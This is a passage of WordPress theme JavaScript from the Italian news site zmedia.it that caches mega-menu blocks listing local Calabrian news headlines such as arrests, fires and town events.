data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/tetto-crollato-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/crolla-il-tetto-di-un-edificio-intervento-dei-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Crolla il tetto di un edificio: intervento dei Vigili del Fuoco\">Crolla il tetto di un edificio: intervento dei Vigili del Fuoco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-carabiniere-trovato-morto-in-unauto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria &#8211; carabiniere trovato morto in un\u2019auto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria &#8211; carabiniere trovato morto in un\u2019auto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/carabinieri-giorno-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-carabiniere-trovato-morto-in-unauto\/\"  rel=\"bookmark\" title=\"Calabria &#8211; carabiniere trovato morto in un\u2019auto\">Calabria &#8211; carabiniere trovato morto in un\u2019auto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rifiuti-speciali-pericolosi-trasportati-senza-autorizzazioni-due-denunce-e-un-sequestro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/car-vibo-v-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rifiuti-speciali-pericolosi-trasportati-senza-autorizzazioni-due-denunce-e-un-sequestro\/\"  rel=\"bookmark\" title=\"Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro\">Rifiuti speciali pericolosi trasportati senza autorizzazioni: due denunce e un sequestro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-un-appartamento-nella-notte-di-ieri-evacuato-un-intero-stabile-due-persone-salvate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/vigili-sera-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-un-appartamento-nella-notte-di-ieri-evacuato-un-intero-stabile-due-persone-salvate\/\"  rel=\"bookmark\" title=\"Incendio in un appartamento nella notte di ieri: evacuato un intero stabile, due persone salvate\">Incendio in un appartamento nella notte di ieri: evacuato un intero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/crolla-il-tetto-di-un-edificio-intervento-dei-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Crolla il tetto di un edificio: intervento dei Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Crolla il tetto di un edificio: intervento dei Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/tetto-crollato-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/crolla-il-tetto-di-un-edificio-intervento-dei-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Crolla il tetto di un edificio: intervento dei Vigili del Fuoco\">Crolla il tetto di un edificio: intervento dei Vigili del Fuoco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-carabiniere-trovato-morto-in-unauto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria &#8211; carabiniere trovato morto in un\u2019auto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria &#8211; carabiniere trovato morto in un\u2019auto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/carabinieri-giorno-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-carabiniere-trovato-morto-in-unauto\/\"  rel=\"bookmark\" title=\"Calabria &#8211; carabiniere trovato morto in un\u2019auto\">Calabria &#8211; carabiniere trovato morto in un\u2019auto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" 